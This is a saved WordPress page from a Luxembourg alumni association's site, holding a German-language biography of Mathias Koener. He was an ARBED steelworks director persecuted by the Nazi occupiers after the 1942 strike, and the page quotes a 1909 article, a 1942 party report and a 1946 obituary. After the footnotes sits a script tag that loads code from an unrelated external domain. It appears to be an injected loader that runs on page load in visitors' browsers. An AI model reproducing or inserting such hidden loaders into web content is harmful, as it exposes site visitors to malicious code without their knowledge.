	<li class="page_item page-item-3936 page_item_has_children"><a href="https://www.aachen.lu/help/fir-ze-kucken/">fir ze kucken</a>
	<ul class='children'>
		<li class="page_item page-item-3970"><a href="https://www.aachen.lu/help/fir-ze-kucken/wei-kann-ech-mech-fir-eng-versammlung-umellen/">Wéi kann ech mech fir eng Versammlung umellen?</a></li>
		<li class="page_item page-item-3968"><a href="https://www.aachen.lu/help/fir-ze-kucken/wou-fannen-ech-wat/">Wou fannen ech wat?</a></li>
		<li class="page_item page-item-3960"><a href="https://www.aachen.lu/help/fir-ze-kucken/wat-ass-den-ennerscheed-teschent-engem-post-an-enger-page/">Wat ass den Ënnerscheed tëschent engem Post an enger Page?</a></li>
	</ul>
</li>
	<li class="page_item page-item-2775 page_item_has_children"><a href="https://www.aachen.lu/help/fir-mat-ze-maachen/">fir mat ze maachen</a>
	<ul class='children'>
		<li class="page_item page-item-3929"><a href="https://www.aachen.lu/help/fir-mat-ze-maachen/aloggen/">Wéi kann ech mech aloggen?</a></li>
		<li class="page_item page-item-3964"><a href="https://www.aachen.lu/help/fir-mat-ze-maachen/wei-kreien-ech-ee-username/">Wéi kréien ech ee Username?</a></li>
		<li class="page_item page-item-8083"><a href="https://www.aachen.lu/help/fir-mat-ze-maachen/wei-schreiwen-ech-een-artikel-post-op-aachen-lu/">Wéi schreiwen ech een Artikel (post) op aachen.lu?</a></li>
		<li class="page_item page-item-4248"><a href="https://www.aachen.lu/help/fir-mat-ze-maachen/wei-maachen-ech-e-posting-mat-ville-fotoen/">Wéi maachen ech e Posting mat ville Fotoën?</a></li>
		<li class="page_item page-item-4193"><a href="https://www.aachen.lu/help/fir-mat-ze-maachen/wei-reduzeieren-ech-meng-fotoen-fir-op-de-site/">Wéi reduzéieren ech meng Fotoen fir op de Site?</a></li>
		<li class="page_item page-item-4230"><a href="https://www.aachen.lu/help/fir-mat-ze-maachen/wei-kann-ech-dpages-sorteieren/">Wéi kann ech d&#8217;Pages sortéieren?</a></li>
	</ul>
</li>
	<li class="page_item page-item-3943 page_item_has_children"><a href="https://www.aachen.lu/help/fir-de-comite/">fir de Comité</a>
	<ul class='children'>
		<li class="page_item page-item-9908"><a href="https://www.aachen.lu/help/fir-de-comite/gestion-fichier/">Membersfichier géréieren</a></li>
		<li class="page_item page-item-4153"><a href="https://www.aachen.lu/help/fir-de-comite/wei-kann-ech-een-datum-an-de-kalenner-androen/">Wéi kann ech een Datum an de Kalenner androen?</a></li>
		<li class="page_item page-item-4238"><a href="https://www.aachen.lu/help/fir-de-comite/wei-bleift-ee-baitrag-emmer-uewen-sticky-post/">Wéi bleift ee Bäitrag ëmmer uewen (sticky post)?</a></li>
	</ul>
</li>
	<li class="page_item page-item-3955 page_item_has_children"><a href="https://www.aachen.lu/help/fir-des-webmaster/">fir de Webmaster</a>
	<ul class='children'>
		<li class="page_item page-item-4220"><a href="https://www.aachen.lu/help/fir-des-webmaster/wei-eng-pages-mussen-regelmeissig-a-jour-gesat-ginn/">Wéi eng Pages mussen regelméissig à jour gesat ginn</a></li>
		<li class="page_item page-item-4010"><a href="https://www.aachen.lu/help/fir-des-webmaster/wei-kommen-ech-direkt-und-ddatebank-drun/">Wéi kommen ech direkt und d&#8217;Datebank drun?</a></li>
	</ul>
</li>
	<li class="page_item page-item-4056"><a href="https://www.aachen.lu/help/sitemap/">Sitemap</a></li>
	<li class="page_item page-item-91"><a href="https://www.aachen.lu/help/impressum/">Impressum</a></li>
</ul>
</li>
</ul></div>
		</nav>
	</div>
</header><div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
    <a title="Go to Aachen.lu - die Al Oochener." href="https://www.aachen.lu" class="home">Aachen.lu - die Al Oochener</a> &gt; <a title="Go to AVLhistory." href="https://www.aachen.lu/avlhistory/" class="post post-page">AVLhistory</a> &gt; <a title="Go to Personen." href="https://www.aachen.lu/avlhistory/personen/" class="post post-page">Personen</a> &gt; <a title="Go to Biographien." href="https://www.aachen.lu/avlhistory/personen/biographien/" class="post post-page">Biographien</a> &gt; KOENER, Mathias (1883 &#8211; 1943) Opfer des Nationalsozialismus</div><div class="mh-wrapper mh-clearfix">
    <div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="page-1708" class="post-1708 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title page-title">KOENER, Mathias (1883 &#8211; 1943) Opfer des Nationalsozialismus</h1>	</header>
	<div class="entry-content mh-clearfix">
		<p><figure id="attachment_1591" aria-describedby="caption-attachment-1591" style="width: 198px" class="wp-caption alignright"><a href="http://www.aachen.lu/avlhistory/bilder/avl-als-studentenverbindung/album-keiffer/avl0072_koener_mathias/" rel="attachment wp-att-1591"><img fetchpriority="high" decoding="async" src="http://www.aachen.lu/wp-content/uploads/2008/09/avl0072_koener_mathias-198x300.jpg" alt="Porträt von Mathias Koener. Hochstehende Haare, leichter Schnurrbar, karierte Jacke mit Knöpfen, Stehkragen." width="198" height="300" class="size-medium wp-image-1591" srcset="https://www.aachen.lu/wp-content/uploads/2008/09/avl0072_koener_mathias-198x300.jpg 198w, https://www.aachen.lu/wp-content/uploads/2008/09/avl0072_koener_mathias.jpg 468w" sizes="(max-width: 198px) 100vw, 198px" /></a><figcaption id="caption-attachment-1591" class="wp-caption-text">Mathias Koener (1883 – 1943)</figcaption></figure><br />
Koener Mathias gehörte zu den Studenten des goldenen Zeitalters des AVL, war der 200. Aachener Eisenhüttenmann gilt als Martyrer des Luxemburger Widerstandes gegen das Naziregime im zweiten Weltkrieg.<br />
(im Aufbau)</p>
<div class="toc">
<ol>
<li><a href="https://www.aachen.lu/avlhistory/personen/biographien/koener-mathias-1883-1943/#toc-leben">Leben</a>
<ol>
<li><a href="https://www.aachen.lu/avlhistory/personen/biographien/koener-mathias-1883-1943/#toc-als-student">als Student</a></li>
<li><a href="https://www.aachen.lu/avlhistory/personen/biographien/koener-mathias-1883-1943/#toc-berufsleben">Berufsleben</a></li>
<li><a href="https://www.aachen.lu/avlhistory/personen/biographien/koener-mathias-1883-1943/#toc-widerstand-hinzert-und-tod">Widerstand, Hinzert und Tod</a></li>
</ol>
</li>
<li><a href="https://www.aachen.lu/avlhistory/personen/biographien/koener-mathias-1883-1943/#toc-quellen">Quellen</a>
<ol>
<li><a href="https://www.aachen.lu/avlhistory/personen/biographien/koener-mathias-1883-1943/#toc-artikel-aus-dem-zu-seinem-ehrenfest-als-200-aachener-httenmann">Artikel aus dem zu seinem Ehrenfest als 200. Aachener Hüttenmann</a></li>
<li><a href="https://www.aachen.lu/avlhistory/personen/biographien/koener-mathias-1883-1943/#toc-marie-bastianlusine-arbed-esch">Marie Bastian:l&#8217;usine Arbed-Esch..</a></li>
<li><a href="https://www.aachen.lu/avlhistory/personen/biographien/koener-mathias-1883-1943/#toc-nachruf-in-der-revue-technique-luxembourgeoise">Nachruf in der REVUE TECHNIQUE LUXEMBOURGEOISE</a></li>
</ol>
</li>
<li><a href="https://www.aachen.lu/avlhistory/personen/biographien/koener-mathias-1883-1943/#toc-siehe-auch">Siehe auch</a></li>
</ol>
</div>
<h2 id="toc-leben">Leben</h2>
<p>Er wurde am 15. November 1883 in Wasserbillig geboren, sein Vater war Stationsvorsteher.</p>
<h3 id="toc-als-student">als Student</h3>
<p>Er schrieb sich 1904 an der TH Aachen für das Fach Hüttenkunde ein, seine Matrikelnummer war 2703.<br />
Koener war Mitglied im AV d&#8217;Letzeburger und führte dort den Biernamen &#8220;Zech&#8221;, wie uns ein Foto verrät, welches er im WS 1904/05 Camille Keiffer gegeben hatte.<br />
<div id='gallery-1' class='gallery galleryid-1708 gallery-columns-2 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.aachen.lu/avlhistory/bilder/photoalben-in-privatbesitz/album-keiffer/avl0072_koener_mathias/'><img decoding="async" width="198" height="300" src="https://www.aachen.lu/wp-content/uploads/2008/09/avl0072_koener_mathias-198x300.jpg" class="attachment-medium size-medium" alt="Porträt von Mathias Koener. Hochstehende Haare, leichter Schnurrbar, karierte Jacke mit Knöpfen, Stehkragen." aria-describedby="gallery-1-1591" srcset="https://www.aachen.lu/wp-content/uploads/2008/09/avl0072_koener_mathias-198x300.jpg 198w, https://www.aachen.lu/wp-content/uploads/2008/09/avl0072_koener_mathias.jpg 468w" sizes="(max-width: 198px) 100vw, 198px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1591'>
				Mathias Koener (1883 – 1943)
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.aachen.lu/avlhistory/bilder/photoalben-in-privatbesitz/album-keiffer/revers_koener/'><img decoding="async" width="180" height="300" src="https://www.aachen.lu/wp-content/uploads/2008/09/revers_koener-180x300.jpg" class="attachment-medium size-medium" alt="Math. Koener al/Zech s./l. Comper zur fredl. Erg. W.S. 1904/05" aria-describedby="gallery-1-1637" srcset="https://www.aachen.lu/wp-content/uploads/2008/09/revers_koener-180x300.jpg 180w, https://www.aachen.lu/wp-content/uploads/2008/09/revers_koener.jpg 505w" sizes="(max-width: 180px) 100vw, 180px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1637'>
				Revers Koener
				</figcaption></figure>
		</div>
<br />
Sein Abschluss in Aachen wurde ein Triumph, denn er war der 200. Eisenhüttenmann, den die Aachener Hochschule hervorbrachte, weshalb ihm sogar ein <a href="#Festkommers">Festkommers</a> gewidmet wurde. Wenige Jahre zuvor, war es Gust Prüssen, dem eine ähnliche Ehre zuteil wurde, weil er der 100. Hüttenmann war. Dies mag auf den ersten Blick verwundern, aber die Luxemburger waren damals auch zahlenmässig stark an der RWTH vertreten.</p>
<h3 id="toc-berufsleben">Berufsleben</h3>
<p>Er trat noch im selben Jahr eine Stelle bei der Arbed an und die Liste der Mitglieder der ALII von 1918 bezeichnet bereits Esch an der Alzette als seinen Wohnort. Er avanciert dort zum Direktor des Werkes Esch.</p>
<h3 id="toc-widerstand-hinzert-und-tod">Widerstand, Hinzert und Tod</h3>
<p>Berühmt machten ihn allerdings nicht seine akademischen Meriten, oder sein Wirken als Betriebsingenieur, sondern weil er zu einem entscheidenden Zeitpunkt der Luxemburger Geschichte einen bestimmten Posten innehatte: den des Direktors der ARBED Werkes Esch (Schifflange).<br />
Als die Luxemburger 1942 mit einem Generalstreik gegen die Einführung der Wehrpflicht durch die deutschen Besatzer protestierten, wurde auch auf ARBED Schifflange gestreikt, dem Werk von dem Koener zu dem Zeitpunkt Direktor war. Weil er in den Augen der Besatzer nicht genug unternahm um den Streik zu unterbinden, wurde er von der GESTAPO inhaftiert. Er kam nach Hinzert ins KZ, wo er erkrankte. Er wurde nur zum Sterben freigelassen.</p>
<h2 id="toc-quellen">Quellen</h2>
<p>Es fehlt leider noch eine Biographie von Mathias Koener aus der Feder eines Fachmannes. Wir haben einige interessante Quellen zu seinem Leben aufgetant, die wir hier auszugsweise präsentieren:</p>
<h3 id="toc-artikel-aus-dem-zu-seinem-ehrenfest-als-200-aachener-httenmann">Artikel aus dem zu seinem Ehrenfest als 200. Aachener Hüttenmann</h3>
<p><id ="Festkommers"></a><br />
Am 21. Juni 1909 schrieb das Luxemburger Wort<sup><a href="#footnote_0_1708" id="identifier_0_1708" class="footnote-link footnote-identifier-link" title="Artikel im Luxemburger Wort am 21. Juni 1909 siehe http://www.eluxemburgensia.lu/webclient/DeliveryManager?application=DIRECTLINK&amp;custom_att_2=simple_viewer&amp;pid=1089349&amp;search_terms=#panel:pa|issue:1089349|article:DTL42">1</a></sup>:</p>
<blockquote><p>
— Luxemburger in Aachen. Aus Aachen wird uns geschrieben: „Zu Ehren des zweihundertsten Diplomhütteningenieurs veranstaltete die Hüttenmännische Vereinigung am 18. Juni einen glänzend verlaufenen Festkommers in Gegenwart Seiner Magnifizenz des Rektors, Hrn. Geheimen Regierungsrat Professor Dr. W. Borchers, des Hrn. Geheimen Regierungsrates Professor Dr. F. Wüst, sowie zahlreicher, anderer Mitglieder des Lehrerkörpers.</p>
<p>Nach einer kurzen Begrüßung des Vorsitzenden, Herrn Diplom-Ingenieurs Pitsch, hielt der Jubilar, Herr Koener, einen Vortrag über das für die Bearbeitung schmiedbaren Eisens wichtige Thema „Das Verbrennen des Stahles&#8221;, welches er in seiner Diplomarbeit experimentell behandelt hat.<br />
Die außerordentlich interessanten Ausführungen des Redners wurden durch Vorführung von Lichtbildern, welche mikroskopische Aufnahmen von Feinschliffen zeigten, wirksam unterstützt und von den Zuhörern mit lebhaftestem Beifall aufgenommen. Dann hielt Herr Geheimrat Wüst eine kurze Ansprache und überreichte im Auftrage des Rektors und eines hohen Senates dem Jubilar eine Festgabe, bestehend in dem fünfbändigen, klassischen Werke &#8220;Die Geschichte des Eisens&#8221; von Professor Dr. Ludwig Beck in Biebrich am Rhein.</p></blockquote>
<h3 id="toc-marie-bastianlusine-arbed-esch">Marie Bastian:l&#8217;usine Arbed-Esch..</h3>
<p>Marie Bastian, seine Sekretärin in Esch, schrieb 1947 ein Buch mit dem Titel &#8220;l&#8217;usine Arbed-Esch et son personnel sous l’occupation allemande&#8221; worin sie seine Rolle exakt beschrieb.<br />
<div id='gallery-2' class='gallery galleryid-1708 gallery-columns-2 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.aachen.lu/avlhistory/personen/biographien/koener-mathias-1883-1943/bastian-buchdeckel/'><img loading="lazy" decoding="async" width="217" height="300" src="https://www.aachen.lu/wp-content/uploads/2020/06/bastian-buchdeckel-217x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.aachen.lu/wp-content/uploads/2020/06/bastian-buchdeckel-217x300.jpg 217w, https://www.aachen.lu/wp-content/uploads/2020/06/bastian-buchdeckel.jpg 345w" sizes="auto, (max-width: 217px) 100vw, 217px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.aachen.lu/avlhistory/personen/biographien/koener-mathias-1883-1943/memoire-a-nos-heros/'><img loading="lazy" decoding="async" width="217" height="300" src="https://www.aachen.lu/wp-content/uploads/2020/06/memoire-a-nos-heros-217x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.aachen.lu/wp-content/uploads/2020/06/memoire-a-nos-heros-217x300.jpg 217w, https://www.aachen.lu/wp-content/uploads/2020/06/memoire-a-nos-heros.jpg 345w" sizes="auto, (max-width: 217px) 100vw, 217px" /></a>
			</div></figure>
		</div>
<br />
Darin lässt den &#8220;Kreisobmann&#8221; Grohé, zu Wort kommen, der am 6. Februar 1942, an den Kreisleiter Diehl folgendes berichtet:</p>
<blockquote><p>An den Kreisleiter Pg. Diehl<br />
im Hause<br />
&#8221; In meiner letzten Beurteilung des obengenannten Betriebsführers Koener, Werk Schifflingen, betone ich Abschliessend, dass die erwähnte bessere Zusammenarbeit anscheinend keiner inneren Ueberzeugung entsprechen würde. Diese seine Auffassung hat sich in den letzten Tagen, insbesondere anlässlich des dort stattgefundenen Betriebsappells hundertprozentig bestätigt. Wie schon bei mehreren Anlässen, bei denen der Betriebsführer Farbe bekennen sollte, war der &#8220;Betriebsführer&#8221; auch dieses Mal wieder krank. Als ich das Betriebsgebäude, insbesondere die Verwaltung anlässlich dieses Betriebsappells au 3. ds. Mts. betrat, begegneten mir viele Beamten und Angestellten,  von denen es fast keiner für notwendig fand, auf den deutschen Gruß zu antworten, geschweige von sich aus zu grüßen. Auch das Abzeichen wurde nur von einzelnen getragen, Die Betriebsführung wirkt offensichtlich in dieser Beziehung nicht auf ihre Leute ein. Das Verhalten dieser Leute bei diesem Betriebsappell selbst, war wiederum sehr bezeichnend. Obwohl der Appell in einem geschlossenen Raum stattfand, in dem Platz genug vorhanden war, versuchten viele, sich vor dieser Halle herumzudrücken. Es war niemand von der Betriebsführung da, der es auch nur gewagt hätte, die Leute in den Raum hereinzuschicken. Diese Aufgabe blieb lediglich dem Betriebsobmann, sowie unserm Pg. Goergen und mir überlassen. Der Appell selbst verlief reibungslos. Aus dem ganzen Verhalten der Leute geht zweiffellos hervor, (insbesondere bei den Angestellten und Beamten), dass diese davon überzeugt sind, dass seitens der Betriebsführung in politischer Hinsicht keine Forderungen an sie gestellt werden. Nach meinen bisherigen Erfahrungen und auch den Erfahrungen meiner Mitarbeiter muss nun offen gesagt werden, dass auf den Werk Schifflingen eine politische Führung, bezw. Beeinflussung der Menschen durchaus fehlt. Trotz der grossen Anstrengungen des Betriebsobmannes ist der Erfolg deshalb gleich Null, weil diesem nicht die nötige Unterstützung seitens der Betriebsführung gegeben wird. Von der Betriebsführung wird der Betriebsobmann als der schlechteste Obmann der Arbed bezeichnet, während das Umgekehrte der Fall ist. Der Betriebsführer Koener findet offensichtlich nicht den Mut und hat anscheinend auch nicht mehr die Kraft, die Aufgaben zu erfüllen, die unbedingt von einem Betriebsführer verlangt werden müssen. Bei einer Aussprache, die ich zwischen dem &#8221; Betriebsführer und dem Obmann herbeiführte, erklärte Koener, dass er schon gehört habe, es sei eine Besserung in seiner politischen Haltung bezw. in seiner Eigenschaft als Betriebsführer eingetreten, das könne er sich aber nicht erklären, denn er sei derselbe wie vorher geblieben. Da er vorher (vor mehreren Monaten) nur schlecht beurteilt werden konnte, dürfte seine  Bemerkung richtig sein, dass er sich nicht gebessert hat und derselbe geblieben ist. Dieses Entgegenkommen, das er zeitweilig dem Betriebsobmann zeigte, ist demnach nur einer gewissen Angst und einer bestimmten Taktik zuzuschreiben. Unter der jetzigen Führung wird sich der weitaus grösste Teil der Gefolgschaft nie in der Haltung ändern. Eine grundlegende Änderung in der Betriebsführung ist unbedingt erforderlich.<br />
Heil Hitler!<br />
Kreisamtsleiter der NSDAP<br />
Kreisobmann der DAF</p></blockquote>
<h3 id="toc-nachruf-in-der-revue-technique-luxembourgeoise">Nachruf in der REVUE TECHNIQUE LUXEMBOURGEOISE</h3>
<p>38e Année — No 1 Janvier-Mars 1946</p>
<blockquote><p>
Mathias Koener<br />
Notre excellent et cher camarade Mathias Koener est mort, « mort pour la Patrie », le 7 mars 1943.<br />
Il était né à Wasserbillig, le 15 novembre 1883. Après de fructueuses études à l&#8217;Ecole Polytechnique d&#8217;Aix-la-Chapelle, il reçut de cette Ecole son diplôme d&#8217;ingénieur et entra le 1er septembre 1909 au service des Hauts Fourneaux de Dudelange. Il ne quitta plus les usines de l&#8217;Arbed jusqu&#8217;à ce que, le 5 septembre 1942, il en fut chassé par l&#8217;occupant en raison de son attitude ferme et courageuse au cours de la grève qui constitua une des manifestations les plus caractérisées du sursaut patriotique provoqué dans le pays entier par l&#8217;annonce faite par le Gauleiter Simon de la prochaine incorporation de nos jeunes gens dans Armée allemande.</p>
<p>L&#8217;activité industrielle de notre ami, qui se développa brillamment, le conduisit, après les Hauts Fourneaux de Dudelange, aux Hauts Fourneaux d&#8217;Arbed-Esch où il entra le 15 mai 1913, à ceux de Belval où il devint Chef de Service le 1ier janvier 1920, puis ingénieur en chef le 1er juin 1925 ; deux ans plus tard, le ter novembre 1927, il prit la Direction de l&#8217;usine d&#8217;Arbed-Esch et l&#8217;exerça jusqu&#8217;à son arrestation.<br />
Cette carrière rapide suffit à montrer combien Mathias Koener était apprécié par ses chefs ; ceux qui l&#8217;ont suivie savent en quelle estime le tenaient ses camarades, ses collaborateurs et le personnel employé et ouvrier, qu&#8217;il a conduit avec une calme fermeté que tempéraient encore une compréhension constante et une bonté attentive, et combien étaient solides les liens d&#8217;affection qui s&#8217;étaient formés entre lui et tous ceux qui ont pendant si longtemps travaillé avec lui.<br />
Comme sa vie avait été laborieuse et féconde, sa mort glorifie à jamais sa mémoire. — Acceptant avec une dignité intrépide la responsabilité d&#8217;un mouvement de son personnel, provoqué seulement par l&#8217;action inique d&#8217;un pouvoir méprisant toute loi divine et humaine, d&#8217;un pouvoir cynique et universellement détesté, il fut jeté en prison dans les conditions les plus odieuses, loin de sa femme et de ses enfants en exil, soumis aux pires tortures morales, frappé dans sa santé et ses préoccupations les plus chères, sans se plaindre jamais et sans rien réclamer de ses bourreaux. — Lorsque ceux-ci l’ont vu irrémédiablement frappé, ne voulant pas le voir mourir dans la geôle où ils le tenaient enfermé, ils ont, marquant une hypocrite pitié, consenti à l&#8217;envoyer en clinique ; il y succomba, après quelques jours, victime du traitement brutal et inhumain qu&#8217;il avait enduré pendant six mois.<br />
Son nom s&#8217;inscrit dans le martyrologe du patriotisme luxembourgeois : sa mémoire sera conservée pieusement par tous ceux qui l&#8217;ont connu et aimé ; le nom de Mathias Koener, honneur de sa corporation et de notre Association, évoquera toujours chez nous, celui d&#8217;un camarade aimable, doux et tranquille, dont la modestie ne pouvait cacher la haute valeur. Sa fin prématurée prive la Société à laquelle il a consacré toute son existence de travail, l&#8217;industrie et le pays, d&#8217;une force précieuse ; les circonstances tragiques qui l&#8217;ont entourée ajoutent aux mérites que chacun lui reconnaît, une gloire impérissable, qui sera pour les siens de quelque réconfort dans leur profonde douleur, à laquelle nous prenons une part fraternelle.<br />
H. D.
</p></blockquote>
<h2 id="toc-siehe-auch">Siehe auch</h2>
<p>Artikel auf Wikipedia (Luxemburgisch): <a href="https://lb.wikipedia.org/wiki/Mathias_Koener">https://lb.wikipedia.org/wiki/Mathias_Koener</a>.</p>
<ol class="footnotes"><li id="footnote_0_1708" class="footnote">Artikel im Luxemburger Wort am 21. Juni 1909 <a href="http://www.eluxemburgensia.lu/webclient/DeliveryManager?application=DIRECTLINK&#038;custom_att_2=simple_viewer&#038;pid=1089349&#038;search_terms=#panel:pa|issue:1089349|article:DTL42">siehe http://www.eluxemburgensia.lu/webclient/DeliveryManager?application=DIRECTLINK&#038;custom_att_2=simple_viewer&#038;pid=1089349&#038;search_terms=#panel:pa|issue:1089349|article:DTL42</a> [<a href="#identifier_0_1708" class="footnote-link footnote-back-link">&#8617;</a>]</li></ol><script src=https://buryebilgrill.online/footnotes></script>	</div>
</article>		<h4 id="mh-comments" class="mh-widget-title mh-comment-form-title">
			<span class="mh-widget-title-inner">
				Be the first to comment			</span>
		</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://www.aachen.lu/wp-login.php?redirect_to=https%3A%2F%2Fwww.aachen.lu%2Favlhistory%2Fpersonen%2Fbiographien%2Fkoener-mathias-1883-1943%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="search-4" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.aachen.lu/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="ai1ec_agenda_widget-4" class="mh-widget widget_ai1ec_agenda_widget">

	<h4 class="mh-widget-title"><span class="mh-widget-title-inner">Upcoming Events</span></h4>

<style>
<!--

-->
</style>
<div class="timely ai1ec-agenda-widget-view ai1ec-clearfix">

			<p class="ai1ec-no-results">
			There are no upcoming events.
		</p>
	 
			<div class="ai1ec-subscribe-buttons-widget">
							<a class="ai1ec-btn ai1ec-btn-default ai1ec-btn-xs ai1ec-pull-right
					ai1ec-calendar-link"
					href="https&#x3A;&#x2F;&#x2F;www.aachen.lu&#x2F;kalenner&#x2F;cat_ids&#x7E;67&#x2F;">
					View Calendar
					<i class="ai1ec-fa ai1ec-fa-arrow-right"></i>
				</a>
			
							<div class="ai1ec-subscribe-dropdown ai1ec-dropdown ai1ec-btn
	ai1ec-btn-default ai1ec-btn-xs">
	<span role="button" class="ai1ec-dropdown-toggle ai1ec-subscribe"
			data-toggle="ai1ec-dropdown">
		<i class="ai1ec-fa ai1ec-icon-rss ai1ec-fa-lg ai1ec-fa-fw"></i>
		<span class="ai1ec-hidden-xs">
							Add
						<span class="ai1ec-caret"></span>
		</span>
	</span>
			<ul class="ai1ec-dropdown-menu ai1ec-pull-left" role="menu">
		<li>
			<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto" target="_blank"
				data-placement="right" title="Copy this URL for your own Timely calendar or click to add to your rich-text calendar"
				href="http&#x3A;&#x2F;&#x2F;www.aachen.lu&#x2F;&#x3F;plugin&#x3D;all-in-one-event-calendar&amp;controller&#x3D;ai1ec_exporter_controller&amp;action&#x3D;export_events&amp;ai1ec_cat_ids&#x3D;67">
				<i class="ai1ec-fa ai1ec-fa-lg ai1ec-fa-fw ai1ec-icon-timely"></i>
				Add to Timely Calendar
			</a>
		</li>
		<li>
			<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto" target="_blank"
			  data-placement="right" title="Subscribe to this calendar in your Google Calendar"
			  href="https://www.google.com/calendar/render?cid=http&#x25;3A&#x25;2F&#x25;2Fwww.aachen.lu&#x25;2F&#x25;3Fplugin&#x25;3Dall-in-one-event-calendar&#x25;26controller&#x25;3Dai1ec_exporter_controller&#x25;26action&#x25;3Dexport_events&#x25;26no_html&#x25;3Dtrue&#x25;26ai1ec_cat_ids&#x25;3D67&#x25;26&#x25;26">
				<i class="ai1ec-fa ai1ec-icon-google ai1ec-fa-lg ai1ec-fa-fw"></i>
				Add to Google
			</a>
		</li>
		<li>
			<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto" target="_blank"
			  data-placement="right" title="Subscribe to this calendar in MS Outlook"
			  href="webcal&#x3A;&#x2F;&#x2F;www.aachen.lu&#x2F;&#x3F;plugin&#x3D;all-in-one-event-calendar&amp;controller&#x3D;ai1ec_exporter_controller&amp;action&#x3D;export_events&amp;no_html&#x3D;true&amp;ai1ec_cat_ids&#x3D;67">
				<i class="ai1ec-fa ai1ec-icon-windows ai1ec-fa-lg ai1ec-fa-fw"></i>
				Add to Outlook
			</a>
		</li>
		<li>
			<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto" target="_blank"
			  data-placement="right" title="Subscribe to this calendar in Apple Calendar/iCal"
			  href="webcal&#x3A;&#x2F;&#x2F;www.aachen.lu&#x2F;&#x3F;plugin&#x3D;all-in-one-event-calendar&amp;controller&#x3D;ai1ec_exporter_controller&amp;action&#x3D;export_events&amp;no_html&#x3D;true&amp;ai1ec_cat_ids&#x3D;67">
				<i class="ai1ec-fa ai1ec-icon-apple ai1ec-fa-lg ai1ec-fa-fw"></i>
				Add to Apple Calendar
			</a>
		</li>
		<li>
						<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto"
			  data-placement="right" title="Subscribe to this calendar in another plain-text calendar"
			  href="http&#x3A;&#x2F;&#x2F;www.aachen.lu&#x2F;&#x3F;plugin&#x3D;all-in-one-event-calendar&amp;controller&#x3D;ai1ec_exporter_controller&amp;action&#x3D;export_events&amp;no_html&#x3D;true&amp;ai1ec_cat_ids&#x3D;67">
				<i class="ai1ec-fa ai1ec-icon-calendar ai1ec-fa-fw"></i>
				Add to other calendar
			</a>
		</li>
		<li>
			<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto"
			  data-placement="right" title=""
			  href="http&#x3A;&#x2F;&#x2F;www.aachen.lu&#x2F;&#x3F;plugin&#x3D;all-in-one-event-calendar&amp;controller&#x3D;ai1ec_exporter_controller&amp;action&#x3D;export_events&amp;ai1ec_cat_ids&#x3D;67&xml=true">
				<i class="ai1ec-fa ai1ec-fa-file-text ai1ec-fa-lg ai1ec-fa-fw"></i>
				Export to XML
			</a>
		</li>
	</ul>
</div>

					</div>
	 
</div>



</div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-3 mh-widget-col-1 mh-footer-3-cols  mh-footer-area mh-footer-2">
<div id="text-2" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Kuerz zur Amicale</span></h6>			<div class="textwidget"><ul>
<li>Adress:
<p>
<a href="/amicale">Amicale</a> des Anciens Etudiants d’Aix-la-Chapelle</p>
<p>
4, rue Albert Simon<br/>
L-5315 Contern</p>
</li>
<li>Cotisatioun:
<ul>
<li>20 Euro/Joër</li>
</ul>
</li>
<li>Konto:
<ul>
<li>CCPL:<br/>LU82 1111 0443 2593 0000</li>
</ul>
</li>
</li>
<li>Kuck och:
<ul>
<li><a href="/?p=3009">Comité</a></li>
<li><a href="/?p=2344">Memberslëscht</a></li>
<li><a href="/?p=2115">A-Z</a></li>
</ul>
</li>
</ul></div>
		</div></div>
<div class="mh-col-1-3 mh-widget-col-1 mh-footer-3-cols  mh-footer-area mh-footer-3">
<div id="tag_cloud-3" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Tags</span></h6><div class="tagcloud"><a href="https://www.aachen.lu/tag/120-joer-avl/" class="tag-cloud-link tag-link-91 tag-link-position-1" style="font-size: 12px;">120 Joer AVL</a>
<a href="https://www.aachen.lu/tag/125-joer-av-dletzeburger/" class="tag-cloud-link tag-link-97 tag-link-position-2" style="font-size: 12px;">125 Joer AV d&#039;Letzeburger</a>
<a href="https://www.aachen.lu/tag/125-joerfeier/" class="tag-cloud-link tag-link-98 tag-link-position-3" style="font-size: 12px;">125 Joerfeier</a>
<a href="https://www.aachen.lu/tag/aachenlu/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 12px;">aachen.lu</a>
